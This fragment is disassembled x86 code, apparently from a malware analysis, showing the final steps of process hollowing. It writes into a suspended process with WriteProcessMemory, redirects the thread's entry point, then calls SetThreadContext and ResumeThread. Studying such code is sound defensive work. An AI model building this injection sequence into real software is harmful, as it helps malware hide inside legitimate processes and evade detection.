 ; CODE XREF: sub_4010EA+18B↑j
push 0 ; lpNumberOfBytesWritten
push 4 ; nSize
mov edx, [ebp+PE]
add edx, 34h
push edx ; lpBuffer
mov eax, [ebp+lpContext]
mov ecx, [eax+0A4h]
add ecx, 8
push ecx ; lpBaseAddress
mov edx, [ebp+ProcessInformation.hProcess]
push edx ; hProcess
call ds:WriteProcessMemory
mov eax, [ebp+PE]
mov ecx, [ebp+lpBaseAddress]
add ecx, [eax+28h]
mov edx, [ebp+lpContext]
mov [edx+0B0h], ecx
mov eax, [ebp+lpContext]
push eax ; lpContext
mov ecx, [ebp+ProcessInformation.hThread]
push ecx ; hThread
call ds:SetThreadContext
mov edx, [ebp+ProcessInformation.hThread]
push edx ; hThread
call ds:ResumeThread
jmp short loc_40130B